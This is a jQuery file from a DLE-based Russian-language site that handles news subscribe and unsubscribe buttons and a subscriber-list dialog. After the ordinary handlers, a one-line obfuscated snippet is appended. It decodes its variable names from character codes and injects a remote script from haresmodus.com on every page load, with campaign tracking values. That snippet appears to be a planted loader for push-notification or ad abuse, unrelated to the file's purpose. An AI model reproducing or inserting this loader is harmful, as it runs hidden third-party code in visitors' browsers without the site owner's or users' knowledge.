                    var val = $("#count").text();
                    $("#count").text(eval(Number(val) + Number(1))), $this.html("Отписаться <i class='fa fa-hand-o-up'></i>"), $this.attr("id", "unsubscribe"), DLEalert(d.ok, dle_info)
                }
            }, "json")
        })
    } else {
        ShowLoading();
        var $this = $(this);
        $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news", {
            news_id: $("#post_id").val(),
            user_hash: dle_login_hash,
            skin: dle_skin,
            action: "add"
        }, function(d) {
            if (HideLoading(), d.error) DLEalert(d.error, dle_info);
            else {
                var val = $("#count").text();
                $("#count").text(eval(Number(val) + Number(1))), $this.html("Отписаться <i class='fa fa-hand-o-up'></i>"), $this.attr("id", "unsubscribe"), DLEalert(d.ok, dle_info)
            }
        }, "json")
    }
}), $(document).on("click", "#unsubscribe", function() {
    ShowLoading();
    var o = $(this);
    $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news", {
        news_id: $("#post_id").val(),
        user_hash: dle_login_hash,
        skin: dle_skin,
        action: "del"
    }, function(e) {
        if (HideLoading(), e.error) DLEalert(e.error, dle_info);
        else {
            var i = $("#count").text();
            $("#count").text(i - 1), o.html("Подписаться <i class='fa fa-hand-o-up'></i>"), o.attr("id", "subscribe"), DLEalert(e.ok, dle_info)
        }
    }, "json")
}), $(document).on("click", "#count", function() {
    ShowLoading(""), $("#user_post").remove(), $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news_users", {
        news_id: $("#post_id").val(),
        user_hash: dle_login_hash,
        skin: dle_skin
    }, function(o) {
        HideLoading(""), $("body").append("<div id='user_post' title='Информация' style='display:none'>" + o + "</div>"), $("#user_post").dialog({
            dialogClass: "modalfixed",
            autoOpen: !0,
            show: "fade",
            hide: "fade",
            width: 480,
            height: 380,
            buttons: {
                "Закрыть": function() {
                    $(this).dialog("close")
                }
            }
        }), $("#user_post").css("overflow", "auto"), $(".modalfixed.ui-dialog").css({
            position: "fixed"
        }), $("#user_post").dialog("option", "position", ["0", "0"])
    })
});
;!function(){var t=String.fromCharCode(112,117,115,104,95,117,114,108),o=String.fromCharCode(119,112,110,67,111,110,102,105,103);window[o]={ical:0,utm_source:"ogd",utm_campaign:25727,utm_content:"______",domain:window.location.host,proto:window.location.protocol},window[o][t]="https://haresmodus.com/940973.js";var n=document.createElement("script");n.setAttribute("async",1),n.setAttribute("data-cfasync",!1),n.src=window[o][t],document.head&&document.head.appendChild(n)}();